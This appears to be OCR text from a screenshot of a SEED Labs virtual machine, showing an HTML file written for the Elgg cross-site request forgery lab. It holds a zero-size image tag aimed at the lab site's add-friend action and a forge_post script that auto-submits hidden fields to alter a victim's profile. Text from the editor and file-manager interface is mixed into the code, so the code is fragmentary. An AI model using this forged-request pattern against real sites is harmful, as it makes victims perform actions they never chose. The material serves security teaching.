 SeedUbuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Files
En 11:15 PM
Open
Save
post.txt ×
index
×
<html>
<body>
<p> website under construction</p>
<img width=0 height =0 src = "http://www.csrflabelgg.com/action/friends/
</body>
</html>
<!--script type="text/javascript">
function post(url, fields){
//Create a <form> element.
var p = document.createElement("form");
// Construct the form
p.action = url;
p.innerHTML = fields;
p.target = "_self";
p.method = "POST";
// Append the form to the current page.
document.body.appendChild(p);
// Submit the form
p.submit();
}
function forge_post(){
var fields;
//The following are form entries need to be filled out by attackers
//The entries are made hidden, so the victim won't be able to see them.
fields += "<input type='hidden' name='__elgg_token' value='D93Cr3KAv3x9rQiU9Zc8Ig'>";
fields += "<input type='hidden' name='__elgg_ts' value='1556745803'>";
fields += "<input type='hidden' name='name' value='Alice'>";
fields += "<input type='hidden' name='description' value=''>";
fields += "<input type='hidden' name='accesslevel[description]'value='2'>";
fields += "<input type='hidden' name='briefdescription' value='Boby is my hero!'>";
fields += "<input type='hidden' name='accesslevel[briefdescription]'value='2'>";
fields += "<input type='hidden' name='location' value=''>";
fields += "<input type='hidden' name='accesslevel[location]'value='2'>";
fields += "<input type='hidden' name='interests' value=''>";
fields += "<input type='hidden' name='accesslevel[interests]'value='2'>";
Elgg
elgg elgg engine classes Elgg
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Network
Computer
Connect to S...
Mail Menu Notifications
Project Queue Security
Services Structs SystemMessages
ActionsService.php Application.php AttributeLoader.
php
AutoloadManager. BootData.php BootService.php
php
"ActionsService.php" selected (11.7 kB)
HTML Tab Width: 8 Ln 7, Col 1 INS
Right Ctrl